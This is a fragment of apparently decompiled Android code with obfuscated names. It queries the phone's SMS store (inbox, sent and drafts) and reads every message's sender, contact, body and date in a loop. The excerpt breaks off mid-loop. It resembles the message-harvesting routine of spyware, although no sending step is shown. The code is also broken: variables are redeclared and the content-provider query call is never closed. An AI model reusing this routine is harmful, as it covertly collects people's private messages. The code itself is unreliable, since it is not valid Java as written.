 public String m.a(String p0)    //method@01e5
{
     const string v0 = "content://sms/";
     const string v0 = "content://sms/inbox";
     const string v0 = "content://sms/sent";
     const string v0 = "content://sms/draft";
     StringBuilder v6 =  new StringBuilder();
     String[] v2 = new String[6];
     v2[0]="_id";
     v2[1]="address";
     v2[2]="person";
     v2[3]="body";
     v2[4]="date";
     v2[5]="type";
     Cursor v2 = this.b.getContentResolver().query(Uri.parse("content://sms/"),
     if (!v2.moveToFirst()) {
         v6.append("no result!");
         return v6.toString();
     }
     int v3 = v2.getColumnIndex("person");
     int v4 = v2.getColumnIndex("address");
     int v5 = v2.getColumnIndex("body");
     int v7 = v2.getColumnIndex("date");
     int v8 = v2.getColumnIndex("type");
     do {
         String v0 = v2.getString(v3);
         String v9 = v2.getString(v4);
         String v10 = v2.getString(v5);
         SimpleDateFormat v1 = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss");
         Date v11 = new Date(Long.parseLong(v2.getString(v7)));